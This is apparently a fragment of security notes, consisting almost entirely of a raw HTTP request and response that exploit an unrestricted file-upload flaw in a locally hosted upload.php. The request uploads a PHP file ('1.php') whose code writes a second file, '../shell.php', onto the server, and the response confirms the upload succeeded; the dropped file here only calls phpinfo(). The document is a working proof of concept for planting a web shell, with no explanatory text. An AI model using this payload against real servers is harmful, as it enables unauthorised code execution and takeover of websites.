 upload
shell.php
upload.html
upload.php
POST /4.7.12/upload.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/4.7.12/upload.html
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------73071083324604
Content-Length: 366
-----------------------------73071083324604
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
<?php
fputs(fopen('../shell.php','w'),'<?php phpinfo();?>');
?>
-----------------------------73071083324604
Content-Disposition: form-data; name="submit"
submit
-----------------------------73071083324604--
HTTP/1.1 200 OK
Date: Wed, 26 Feb 2020 01:14:41 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 167
Connection: close
Content-Type: text/html
Upload: 1.php<br />Type: application/octet-stream<br />Size: 0.0634765625 Kb<br />Temp
file: C:\Users\60186\AppData\Local\Temp\phpC54D.tmp<br />Stored in: upload/1.php